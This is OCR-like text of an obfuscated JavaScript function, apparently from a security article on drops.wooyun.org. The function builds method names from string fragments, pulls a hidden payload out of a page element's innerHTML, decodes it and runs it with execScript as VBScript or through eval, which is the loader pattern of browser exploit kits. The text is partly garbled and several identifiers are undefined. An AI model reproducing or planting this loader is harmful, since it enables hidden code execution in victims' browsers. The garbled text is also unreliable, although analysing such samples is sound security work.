 1 function (norJ, $l)
2 {
3 var qm3sXy= dLpy, pI='cript', OAPX= 'VBs' + pI, H67='execS'+pI, QLG= 5, wRF5q=4, K1DMU=3-2, jM= 'i', wRxKW='n', kNEV06= 'c'+ 'e' + 'i' +'l', Jo= 'ta' + 'n', EFxqrE=
Math, kw= 'P', UjcS= dLpy, yMwnso='e', jn0Mr= 'L', F9k2c=qm3sXy+'r'+ yMwnso + 'pl' + qm3sXy + 'ac' +yMwnso, iCQl0= (wRxKW+'snubnstrn') [F9k2c] ( /n/g , qm3sXy), oNpXxV=
document, WY='sefd';
4
5 var oKfQOK= ('aT').substr ( 1 )+ 'M' +jn0Mr, XODRU=Math.round ( 2/ 7 ), s4WO9= K1DMU, yMwnso= ('Rv'+('uapt') ['re'+'place'] ( 'u', dLpy)) [iCQl0] ( K1DMU , 2 ) +'l',
dMS= 'vvvvvlvmvvvvv', tP= 'e', qYZ5kY= 'rH', YPub=tP+yMwnso, ILqY2Z=dLpy, ijx6= 'Jvvfge';
6 ijx6= ijx6 [iCQl0] ( 4, 3) +('Rt') [iCQl0] ( s4WO9 , s4WO9 ) +('EL') [iCQl0] ( XODRU , s4WO9 )+ dMS ['re' +'place'] ( /v/g, 'e' ) [iCQl0] ( EFxqrE [kNEV06] ( EFxqrE [Jo] (
EFxqrE [kw +jM] ) )<K1DMU?2 + 1:QLG , EFxqrE [kNEV06] ( EFxqrE [Jo] ( EFxqrE [kw+ jM] ) )>K1DMU?QLG:wRF5q )+'ntB' + 'y' + 'I' +('sd-35x') [iCQl0] ( XODRU + K1DMU
, 1 );
7
8 if(rqNNhndhLxLVVb ['YdMpcVJ']==qm3sXy)
9 {
10 mKiJBs = qm3sXy;
11 wendorw.AC91 = doRsw.Qxt ( )
12 }
13
14 ILqY2Z=oNpXxV [ijx6] ( $l + norJ);
15 ILqY2Z= ILqY2Z ['in' +'ne'+ qYZ5kY+ oKfQOK];
16 UjcS= hdpu ( ILqY2Z [F9k2c] ( /\s/g , qm3sXy ), mKiJBs );
17
18 if(ahQAyHnlBEif)
19 {
20 UjcS=UjcS.replace ( /\\r\\n/g, ngQUZIVtU);
21 rqNNhndhLxLVVb [H67] ( UjcS , OAPX );
22 ahQAyHnlBEif=false
23 }
24 else
25 {
26 if(flag == 1)
27 {
28 rqNNhndhLxLVVb [YPub] ( UjcS )
29 }
30 else
31 {
32 rqNNhndhLxLVVb [YPub] ( UjcS )
33 }
34 }
35 }
36
drops.wooyun.org